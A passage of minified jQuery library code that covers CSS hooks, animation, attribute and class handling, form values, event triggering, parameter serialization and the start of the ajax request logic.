0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete 